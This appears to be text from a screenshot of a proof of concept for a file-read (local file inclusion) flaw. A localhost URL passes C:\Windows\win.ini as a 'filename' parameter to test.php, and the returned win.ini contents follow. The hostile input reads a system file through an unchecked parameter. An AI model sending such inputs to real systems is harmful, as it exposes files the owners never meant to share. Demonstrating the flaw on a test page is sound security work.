 127.0.0.1/test.php?filename=C:\Windows\win.ini
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
CMCDLLNAME32=mapi32.dll
CMC=1
MAPIX=1
MAPIXVER=1.0.0.1
OLEMessaging=1
[XLServicePlatform_TpLoader]